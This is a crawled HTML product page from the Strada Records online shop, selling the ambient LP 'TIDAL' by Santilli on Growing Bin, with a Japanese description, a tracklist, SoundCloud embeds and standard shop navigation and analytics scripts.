

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: https://www.stradarecords.com/shop/item/26209/index.php
body_size: 8642
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>
<title>TIDAL (LP) [GBR038] - SANTILLI - GROWING BIN (GER) - STRADA RECORDS-ストラーダレコード-</title>
<meta http-equiv="Content-Type" content="text/html; charset=EUC-JP" />
<meta name="keywords" content="TIDAL (LP) [GBR038] - SANTILLI - GROWING BIN (GER) OUT OF STOCK -- CLASSICS / RE-ISSUE CD＆DVD NEW IN GOODS etc PRE-ORDER USED / DEAD STOCK -- JAZZ / CROSSOVER -- SOULFUL HOUSE -- TECH HOUSE / TECHNO -- CHICAGO / DETROIT -- BEATDOWN -- HOUSE -- AMBIENT / BALEARIC -- DISCO / NU DISCO -- RE-EDIT -- TRIBAL / ETHNIC EQUIPMENT T-SHIRTS -- AOR / ROCK / POPS -- EXPERIMENTAL / EXTREME -- REGGAE / TROPICAL NONE 通信販売, レコード, 中古, ハウスミュージック, クラシック, R&B, HOUSE MUSIC, STRADA RECORDS, ケース, CD, DVD, オンラインショップ, グッズ, バッグ, CLASSICS, 神戸" />
<meta name="description" content="STRADA RECORDS-ストラーダレコード- TIDAL (LP) [GBR038] - SANTILLI - GROWING BIN (GER) - Ken Oath Recordsからのリリースで知られるユニットAngophoraの片割れMax SantilliがドイツのGrowing Binからアルバムをリリース！ Into The Light、 Mad Habitatからのアルバムに続く3作目となる本作、ECMやWindham Hill辺りの美学に通じるアコースティックでリラックスした雰囲気が気持ち良いアンビエント～ニューエイジ・サウンドを展開！ stradarecords &#183; GBR038 A1. Coming & Going A2. Sails A3. Sea A4. Sparks A5. Cold Circle B1. Warm You Give B2. Shore B3. Valleys B4. Lapse B5. Falling stradarecords &#183; GBR038 " />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="The Zen Cart&trade; Team and others" />
<meta name="generator" content="shopping cart program by Zen Cart&trade;, http://www.zen-cart.com" />
<link rel="icon" href="http://www.stradarecords.com/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.stradarecords.com/favicon.ico" type="image/x-icon" />
<base href="https://www.stradarecords.com/shop/" />

<!-- SSL --><link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/style_calendar.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet_woz.css" />
<script type="text/javascript" src="includes/templates/strada_records/jscript/jscript_calendar.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_music_info/jscript_textarea_counter.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
  <meta property="og:title" content="TIDAL (LP) [GBR038] - SANTILLI - GROWING BIN (GER) - STRADA RECORDS-ストラーダレコード-" />
  <meta property="og:site_name" content="STRADA RECORDS-ストラーダレコード-" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="https://www.stradarecords.com/shop/images/GBR038.jpg" />
  <meta property="og:locale" content="ja_JP" />
    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-137249781-1', 'auto');
ga('set', 'dimension1', '3.144.174.82');
ga('send', 'pageview');
//end
</script>
  
</head>

<body id="productmusicinfoBody">

<div id="mainWrapper">



<!-- bof-header logo and navigation displays -->

<div id="headerWrapper">
<!--bof-branding display-->
<div id="logoWrapper">
    <div id="logo"><a href="https://www.stradarecords.com/shop/"><img src="includes/templates/strada_records/images/logo.gif" alt="-STRADA RECORDS- STRADA RECORDS通販サイト" title=" -STRADA RECORDS- STRADA RECORDS通販サイト " width="400" height="95" /></a></div>
    <div id="taglineWrapper">
    </div>
<br class="clearBoth" />
</div>
<!--eof-branding display-->


<!--eof-header logo and navigation display-->

<!--bof-optional categories tabs navigation display-->
<!--eof-optional categories tabs navigation display-->

<!--bof-navigation display-->
<div id="navMainWrapper">
<div id="navMain">
    <ul class="back">
    <li><a href="https://www.stradarecords.com/shop/"><img src="https://www.stradarecords.com/shop/images/button_images/japanese/button_home.gif"></a></li>
    <li><a href="https://www.stradarecords.com/shop/index.php?main_page=login"><img src="https://www.stradarecords.com/shop/images/button_images/japanese/button_login.gif"></a></li>

</ul>
</div>
<div class="navMainSearch forward"><form name="quick_find_header" action="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="6" maxlength="30" style="width: 100px" value="検索キーワードをここに入力してください" onfocus="if (this.value == '検索キーワードをここに入力してください') this.value = '';" />&nbsp;<input type="submit" value="検索" style="width: 45px" /></form></div>
</div>
<br class="clearBoth" />
<!--eof-navigation display-->


<!--bof-header ezpage links-->
<!--eof-header ezpage links-->
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>

 <td id="navColumnOne" class="columnLeft" style="width: 180px">
<div id="navColumnOneWrapper" style="width: 170px"><!--// bof: languages //-->
<div class="leftBoxContainer" id="languages" style="width: 170px">
<h3 class="leftBoxHeading" id="languagesHeading">言語</h3>
<div align="center"><a href="https://www.stradarecords.com/shop/item/26209/index.php?language=en"><img src="includes/languages/english/images/icon.gif" alt="English" title=" English " width="24" height="15" /></a>&nbsp;&nbsp;<a href="https://www.stradarecords.com/shop/item/26209/index.php?language=ja"><img src="includes/languages/japanese/images/icon.gif" alt="Japanese" title=" Japanese " width="24" height="14" /></a>&nbsp;&nbsp;</div></div>
<!--// eof: languages //-->

<!--// bof: search //-->
<div class="leftBoxContainer" id="search" style="width: 170px">
<h3 class="leftBoxHeading" id="searchHeading"><label>Search Items</label></h3>
<div id="searchContent" class="sideBoxContent centeredContent"><form name="quick_find" action="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result" method="get"  style="margin: 0px;"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><table border="0" cellspacing="0" cellpadding="0"><tr><td valign="top"><input type="text" name="keyword" size="18" maxlength="100" style="width: 140px" value="検索キーワードをここに入力してください" onfocus="if (this.value == '検索キーワードをここに入力してください') this.value = '';" /></td></tr><tr><td><select name="search_field"><option value="all">全文検索</option><option value="artists">アーティスト名</option><option value="title">タイトル</option><option value="company">レーベル</option><option value="commint">コメント</option></select><wbr><input type="submit" value="検索" style="width: 50px" /></td></tr></table><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search">詳細検索</a></form></div></div>
<!--// eof: search //-->

<!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: 170px">
<h3 class="leftBoxHeading" id="categoriesHeading">Categories</h3>
<div id="categoriesContent" class="sideBoxContent">
<a class="category-top" href="https://www.stradarecords.com/shop/c7/index.php">NEW IN</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c49/index.php">NONE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c34/index.php">-- HOUSE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c32/index.php">-- SOULFUL HOUSE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c31/index.php">-- CHICAGO / DETROIT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c4/index.php">-- CLASSICS / RE-ISSUE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c47/index.php">-- EXPERIMENTAL / EXTREME</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c35/index.php">-- RE-EDIT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c46/index.php">-- TRIBAL / ETHNIC</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c28/index.php"><span class="category-subs-selected">-- AMBIENT / BALEARIC</span></a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c29/index.php">-- BEATDOWN</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c30/index.php">-- TECH HOUSE / TECHNO</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c27/index.php">-- DISCO / NU DISCO</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c33/index.php">-- JAZZ / CROSSOVER</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c48/index.php">-- REGGAE / TROPICAL</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c45/index.php">-- AOR / ROCK / POPS</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c9/index.php">PRE-ORDER</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c11/index.php">USED / DEAD STOCK</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c5/index.php">CD＆DVD</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c43/index.php">EQUIPMENT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c8/index.php">GOODS etc</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c44/index.php">T-SHIRTS</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c2/index.php">OUT OF STOCK</a><br />
<hr id="catBoxDivider" />
<a class="category-links" href="https://www.stradarecords.com/shop/index.php?main_page=featured_products">Recommend...</a><br />
<a class="category-links" href="https://www.stradarecords.com/shop/index.php?main_page=products_all">All...</a>
</div></div>
<!--// eof: categories //-->

<!--// bof: recordartists //-->
<div class="leftBoxContainer" id="recordartists" style="width: 170px">
<h3 class="leftBoxHeading" id="recordartistsHeading"><label>Artist</label></h3>
<div id="recordartistsContent" class="sideBoxContent centeredContent"><script type="text/javascript" src="/shop/record_artists.js"></script></div></div>
<!--// eof: recordartists //-->

<!--// bof: recordcompanies //-->
<div class="leftBoxContainer" id="recordcompanies" style="width: 170px">
<h3 class="leftBoxHeading" id="recordcompaniesHeading"><label>Label</label></h3>
<div id="recordcompaniesContent" class="sideBoxContent centeredContent"><script type="text/javascript" src="/shop/record_company.js"></script></div></div>
<!--// eof: recordcompanies //-->

<!--// bof: sidehtml2 //-->
<div class="leftBoxNoFrameContainer" id="sidehtml2" style="width: 170px">
<div id="sidebox1Content" class="sideBoxNoFrameContent centeredContent"><div class="leftBoxContainer" id="mobilelink" style="width: 170px">
<h3 class="leftBoxHeading" id="mobilelinkHeading">FOLLOW US!</h3>
<div id="featuredContent" class="sideBoxContent centeredContent">

<a href="http://twitter.com/StradaRecords" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/twitter.jpg" alt="twitter"></a>

<a href="http://www.facebook.com/StradaRecords" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/facebook.jpg" alt="facebook"></a>


<a href="http://stradarecords.blogspot.jp/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/blogger.jpg" alt="blogger"></a><bR>


<a href="http://stradarecords.tumblr.com/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/tumblr-logo_50.jpg" alt="tumblr"></a>

<a href="http://instagram.com/stradarecords/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/Instagram_logo_50.jpg" alt="instagram"></a>

<a href="https://soundcloud.com/stradarecords/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/soundcloud_logo_50.jpg" alt="soundcloud"></a>

</div></div>
<BR>


<!--

<center>
<p>-- JCBのご利用につきまして --</p>
<center/>



<a href="https://stradarecords.blogspot.com/2020/02/jcbdiners-clubweb-shop.html" target="_blank"><img src="https://www.stradarecords.com/shop/images/FLYER/JCB170.jpg" alt="JCB"></a>
<BR><br>

-->

<!--


<BR>
<center>
<p>-- pick up party !! --</p>
<center/>




<a href="https://stradarecords.blogspot.com/2020/03/20200314-sat-senzai-ishiki-ninomiyacafe.html" target="_blank"><img src="https://stradarecords.com/shop/images/FLYER/senzai170.jpg" alt="0314"></a>
<BR><br>


 

-->





<script src="https://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 10,
  interval: 6000,
  width: 170,
  height: 1000,
  theme: {
    shell: {
      background: 'transparent',
      color: '#000000'
    },
    tweets: {
      background: '#ffffff',
      color: '#1c2e4f',
      links: '#0a8dff'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: true,
    hashtags: true,
    timestamp: true,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('StradaRecords').start();
</script>

<br><center>
<span>
<img alt="SSL RapidSSLのサイトシール" border="0"  id="ss_img"  src="https://www.stradarecords.com/shop/images/icon/rapidssl_seal.gif" >
</span>
</center>















</div></div>
<!--// eof: sidehtml2 //-->

</div></td>
    <td valign="top">
<!-- bof  breadcrumb -->
    <table id="navBreadCrumb" width="100%"><tr><td>  <a href="https://www.stradarecords.com/shop/">ホーム</a>&nbsp;>&nbsp;
  <a href="https://www.stradarecords.com/shop/c28/index.php">-- AMBIENT / BALEARIC</a>&nbsp;>&nbsp;
TIDAL (LP)
</td>
    <td  style="text-align  :center; color: #5e6e7d;font-size: 1.2em;">&nbsp;　&nbsp;　&nbsp;　&nbsp;　&nbsp;　&nbsp;　</td><td></td></tr></table>

<!-- eof breadcrumb -->

<div id="bannerThree" class="banners"><a href="https://www.stradarecords.com/shop/index.php?main_page=redirect&amp;action=banner&amp;goto=210"><img src="images/NEWWEBSHOP3.jpg" alt="NEW WEB SHOP" title=" NEW WEB SHOP " width="590" height="90" /></a></div>

<div class="centerColumn" id="productGeneral">

<!--bof Form start-->
<form name="cart_quantity" action="https://www.stradarecords.com/shop/item/26209/index.php?action=add_product" method="post" enctype="multipart/form-data">
<!--eof Form start-->


<!--bof Category Icon -->
<!--
<div align="left" id="categoryIcon" class="categoryIcon"><a href="https://www.stradarecords.com/shop/c28/index.php"><img src="images/no_picture.gif" alt="-- AMBIENT / BALEARIC" title=" -- AMBIENT / BALEARIC " width="50" height="40" /><br />-- AMBIENT / BALEARIC</a></div>-->
<!--eof Category Icon -->

<!--eof Prev/Next top position -->
<div class="navNextPrevWrapper_centeredContent">
<p class="navNextPrevCounter">商品1469/1636</p>
<div class="navNextPrevList"><a href="https://www.stradarecords.com/shop/item/18752/index.php?cPath=28"><img src="includes/templates/strada_records/buttons/japanese/button_prev.gif" alt="前へ" title=" 前へ " width="70" height="23" /></a></div>

<div class="navNextPrevList"><a href="https://www.stradarecords.com/shop/c28/index.php"><img src="includes/templates/strada_records/buttons/japanese/button_return_to_product_list.gif" alt="商品リストに戻る" title=" 商品リストに戻る " width="107" height="23" /></a></div>

<div class="navNextPrevList"><a href="https://www.stradarecords.com/shop/item/5848/index.php?cPath=28"><img src="includes/templates/strada_records/buttons/japanese/button_next.gif" alt="次へ" title=" 次へ " width="70" height="23" /></a></div>
</div><!--eof Prev/Next top position-->

<!--bof Main Product Image -->
 
<div id="productMainImage" class="centeredContent back">
<script language="javascript" type="text/javascript"><!--
document.write('<a href="javascript:popupWindow(\'https://www.stradarecords.com/shop/index.php?main_page=popup_image&amp;pID=26209\')"><img src="images/GBR038.jpg" alt="TIDAL (LP)" title=" TIDAL (LP) " width="150" height="150" /><br /><span class="imgLink">拡大表示</span></a>');
//--></script>
<noscript>
<a href="https://www.stradarecords.com/shop/index.php?main_page=popup_image&amp;pID=26209" target="_blank"><img src="images/GBR038.jpg" alt="TIDAL (LP)" title=" TIDAL (LP) " width="150" height="150" /><br /><span class="imgLink">拡大表示</span></a></noscript>
</div>
<!--eof Main Product Image-->

<!--bof Product Name-->
<table>
<tr><td class="pInfoHeading" style="text-align:right;">artist:</td><td class="pInfoHeading"><a href="https://www.stradarecords.com/shop/a11416/index.php">SANTILLI</a></td></tr>
<tr><td class="pInfoHeading" style="text-align:right;">title:</td><td class="pInfoHeading"><h1 id="productName" class="productGeneral">TIDAL (LP)</h1></td></tr>
<tr><td class="pInfoHeading" style="text-align:right;">label:</td><td><a href="https://www.stradarecords.com/shop/l3186/index.php" class="pInfoHeading">GROWING BIN (GER)</a></td></tr>
<!--eof Product Name-->
</table>
<!--bof Product Price block -->
<h2 id="productPrices" class="productGeneral">
3,330円</h2><br clear="all">
<!--eof Product Price block -->

<!--bof free ship icon  -->
<!--eof free ship icon  -->

 <!--bof Product description -->
<div id="productDescription" class="productGeneral biggerText">Ken Oath Recordsからのリリースで知られるユニットAngophoraの片割れMax SantilliがドイツのGrowing Binからアルバムをリリース！ Into The Light、 Mad Habitatからのアルバムに続く3作目となる本作、ECMやWindham Hill辺りの美学に通じるアコースティックでリラックスした雰囲気が気持ち良いアンビエント～ニューエイジ・サウンドを展開！<br> 

<iframe width="100%" height="100" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1303119274&color=%23050404&auto_play=false&hide_related=true&show_comments=false&show_user=false&show_reposts=false&show_teaser=false"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/stradarecords" title="stradarecords" target="_blank" style="color: #cccccc; text-decoration: none;">stradarecords</a> &#183; <a href="https://soundcloud.com/stradarecords/sets/gbr038" title="GBR038" target="_blank" style="color: #cccccc; text-decoration: none;">GBR038</a></div>

<!--DETAILS-->
<BR><BR><!--CUT-->


A1.	"Coming & Going"<BR>
A2.	"Sails"<BR>
A3.	"Sea"<BR>
A4.	"Sparks"<BR>
A5.	"Cold Circle"<BR>
B1.	"Warm You Give"<BR>
B2.	"Shore"<BR>
B3.	"Valleys"<BR>
B4.	"Lapse"<BR>
B5.	"Falling"<BR><BR>



<iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1303119274&color=%23050404&auto_play=false&hide_related=true&show_comments=false&show_user=false&show_reposts=false&show_teaser=false"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/stradarecords" title="stradarecords" target="_blank" style="color: #cccccc; text-decoration: none;">stradarecords</a> &#183; <a href="https://soundcloud.com/stradarecords/sets/gbr038" title="GBR038" target="_blank" style="color: #cccccc; text-decoration: none;">GBR038</a></div></div>
<!--eof Product description -->

<table cellSpacing=0 cellPadding=0 border=0 id="shop_info_button">
<tr><td>
<!--bof Tell a Friend button -->
<!--eof Tell a Friend button --></td>
<td>
<!--bof Reviews button and count-->
<!--eof Reviews button and count -->
</td>

<!--<br class="clearBoth" />-->
<td>
<!--bof Add to Cart Box -->
                  <div id="cartAdd">
    <input type="hidden" name="cart_quantity" value="1" /><input type="hidden" name="products_id" value="26209" /><input type="image" src="includes/templates/strada_records/buttons/japanese/button_in_cart.gif" alt="カートに加える" title=" カートに加える " />          </div>
  <!--eof Add to Cart Box-->
</td></tr></table>

<!--bof Product details list  -->
<!--
<ul id="productDetailsList" class="floatingBox back">
  <li>モデル: GBR038</li>
  
  
  
</ul>
-->
<br class="clearBoth" />
<!--eof Product details list -->

<!--bof Attributes Module -->
<!--eof Attributes Module -->

<!--bof Quantity Discounts table -->
<!--eof Quantity Discounts table -->

<!--bof Additional Product Images -->
<!--php
/**
 * display the products additional images
 */
  require($template->get_template_dir('/tpl_modules_additional_images.php',DIR_WS_TEMPLATE, $current_page_base,'templates'). '/tpl_modules_additional_images.php');  -->
<!--eof Additional Product Images -->

<!--bof Prev/Next bottom position -->
<!--eof Prev/Next bottom position -->



<!--bof Product date added/available-->
<table><tr>
<td valign="top"><a href="https://twitter.com/share?ref_src=http%3A%2F%2Fwww.stradarecords.com%2Fshop%2Fitem%2F26209%2Findex.php&text=SANTILLI+%2F+TIDAL+%28LP%29+%3A+GROWING+BIN+%28GER%29+&via=StradaRecords" class="twitter-share-button" data-show-count="false">Tweet</a>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></td>
<td><iframe 
src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.stradarecords.com%2Fshop%2Fitem%2F26209%2Findex.php&amp;layout=button_count&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=21" 
scrolling="no" frameborder="0" style="border:none; overflow:hidden; 
width:450px; height:21px;" allowTransparency="true"></iframe></td></tr></table>
<!--eof Product date added/available -->

<!--bof Product URL -->
<!--eof Product URL -->

<!--bof also purchased products module-->

<div class="centerBoxWrapper" id="alsoPurchased">
<h2 class="centerBoxHeading">この商品をお求めのお客様はこんな商品もお求めになっています。</h2>
    <div class="centerBoxContentsAlsoPurch centeredContent back" style="width:33%;"><a href="https://www.stradarecords.com/shop/item/26521/index.php"><img src="images/UIKY-75105.jpg" alt="I'LL STILL LOVE YOU / I BELIEVE IN MIRACLES (7 inch)" title=" I'LL STILL LOVE YOU / I BELIEVE IN MIRACLES (7 inch) " width="100" height="100" /></a><br /><a href="https://www.stradarecords.com/shop/item/26521/index.php">KING JAMES VERSION / MARK CAPANNI<br> I'LL STILL LOVE YOU / I BELIEVE IN MIRACLES (7 inch)</a></div>
    <div class="centerBoxContentsAlsoPurch centeredContent back" style="width:33%;"><a href="https://www.stradarecords.com/shop/item/26257/index.php"><img src="images/SPAZIO017.jpg" alt="VARIATIONS" title=" VARIATIONS " width="100" height="100" /></a><br /><a href="https://www.stradarecords.com/shop/item/26257/index.php">DONATO DOZZY<br> VARIATIONS</a></div>
    <div class="centerBoxContentsAlsoPurch centeredContent back" style="width:33%;"><a href="https://www.stradarecords.com/shop/item/25272/index.php"><img src="images/CDA030.jpg" alt="LION'S DRUMS EDITS: MANOS TSANGARIS DRUM" title=" LION'S DRUMS EDITS: MANOS TSANGARIS DRUM " width="100" height="100" /></a><br /><a href="https://www.stradarecords.com/shop/item/25272/index.php">LION'S DRUMS<br> LION'S DRUMS EDITS: MANOS TSANGARIS DRUM</a></div>
<br class="clearBoth" />
 
</div>
<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</td>

<td id="navColumnTwo" class="columnRight" style="width: 180px">
<div id="navColumnTwoWrapper" style="width: 170px"><!--// bof: featured //-->
<div class="rightBoxContainer" id="featured" style="width: 170px">
<h3 class="rightBoxHeading" id="featuredHeading"><a href="https://www.stradarecords.com/shop/index.php?main_page=featured_products">Recommended&nbsp;...</a></h3>
<div id="featuredContent" class="sideBoxContent centeredContent"><a href="https://www.stradarecords.com/shop/item/27415/index.php"><img src="images/NAS2099.jpg" alt="ラブ メッセージ (LP)" title=" ラブ メッセージ (LP) " width="100" height="100" /><br />水原明子 (AKIKO MIZUHARA)<br>ラブ メッセージ (LP)</a><br />4,400円</div></div>
<!--// eof: featured //-->

<!--// bof: sidehtml1 //-->
<div class="rightBoxNoFrameContainer" id="sidehtml1" style="width: 170px">
<div id="sidebox1Content" class="sideBoxNoFrameContent centeredContent"><div class="leftBoxContainer" id="mobilelink" style="width: 170px">
<h3 class="leftBoxHeading" id="mobilelinkHeading">STOCK INFO</h3>
<div id="featuredContent" class="sideBoxContent centeredContent">
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-484614&search_field=all"><img src="https://www.stradarecords.com/shop/images/icon/thisweek_restock2.jpg" alt="今週の再入荷"></a>
<br><Hr Align="center" Width="80%">
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-064614&&search_field=all"><img src="https://www.stradarecords.com/shop/images/icon/lastweek_restock2.jpg" alt="先週の再入荷"></a>
<br><Hr Align="center" Width="80%">
<a href="http://www.stradarecords.com/shop/c9/index.php?bbb=main_page&quantity=1"><img src="https://www.stradarecords.com/shop/images/icon/preorder.jpg" alt="pre-order !"></a>
<br><Hr Align="center" Width="80%">

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=%A5%C7%A5%C3%A5%C9%A5%B9%A5%C8%A5%C3%A5%AF&search_field=all&sort=20a&page=1"><img src="https://www.stradarecords.com/shop/images/icon/DEADSTOCK.jpg" alt="Dead Stock !"></a>
</div></div><br><br>






<!-- 
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=レコードの日&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/RECORDDAY1103-170x45.jpg" alt="RECORD DAY"></a>
<BR><br>
-->

<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=RSD%20LIMITED&search_field=all&sort=20a&page=1"><img src="https://www.stradarecords.com/shop/images/banners/RSD2017SIDE_E_.jpg" alt="RSD"></a>
<BR><br>





<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=7+inch&search_field=title"><img src="https://www.stradarecords.com/shop/images/banners/7inch_BANNER.jpg" alt="7inch"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=JPNEDITION&search_field=all"><img src="https://www.stradarecords.com/shop/images//banners/WAMONOJPN.jpg" alt="WAMONO&JPN"></a>
<BR><br>



















<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=DJ+HARVEY&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/harvey1w.jpg" alt="DJ HARVEY"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=theo+parrish&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/theo.jpg" alt="THEO PARRISH"></a>
<BR><br>




<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=joe +claussell&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/joe.jpg" alt="JOE CLAUSSELL"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=moodymann+or+kdj&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/moodymann.jpg" alt="MOODYMANN"></a>
<BR><br>


